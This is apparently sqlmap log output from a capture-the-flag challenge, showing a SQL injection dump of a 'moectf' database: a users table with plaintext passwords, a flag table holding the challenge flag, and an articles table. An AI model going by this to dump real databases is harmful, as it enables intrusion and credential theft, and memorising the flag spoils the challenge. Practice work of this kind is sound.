 Database: moectf
Table: users
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1  | admin    | admin    |
| 2  | root     | root     |
| 3  | admin123 | hack     |
+----+----------+----------+
[15:05:05] [INFO] table 'moectf.users' dumped to CSV file '/Users/xulei/.local/share/sqlmap/output/node5.anna.nssctf.cn/dump/moectf/users.csv'
[15:05:05] [INFO] fetching columns for table 'flag' in database 'moectf'
[15:05:06] [INFO] fetching entries for table 'flag' in database 'moectf'
Database: moectf
Table: flag
[1 entry]
+----------------------------------------------+
| flAg                                         |
+----------------------------------------------+
| NSSCTF{e3ff4aef-81a4-4c8f-83ba-7d2df32d994f} |
+----------------------------------------------+
[15:05:06] [INFO] table 'moectf.flag' dumped to CSV file '/Users/xulei/.local/share/sqlmap/output/node5.anna.nssctf.cn/dump/moectf/flag.csv'
[15:05:06] [INFO] fetching columns for table 'articles' in database 'moectf'
[15:05:06] [INFO] retrieved: 'id','int(10)'
[15:05:06] [INFO] retrieved: 'title','varchar(20)'
[15:05:06] [INFO] retrieved: 'content','varchar(20)'
[15:05:06] [INFO] fetching entries for table 'articles' in database 'moectf'
[15:05:06] [INFO] retrieved: '黑客！','1','我超'
[15:05:06] [INFO] retrieved: '你好强','2','你好强'
[15:05:06] [INFO] retrieved: '/var/www/html/1.png','1032','最高鸡密！'
Database: moectf
Table: articles
[3 entries]
+------+------------+---------------------+
| id   | title      | content             |
+------+------------+---------------------+
| 1    | 我超       | 黑客！              |
| 2    | 你好强     | 你好强              |
| 1032 | 最高鸡密！ | /var/www/html/1.png |
+------+------------+---------------------+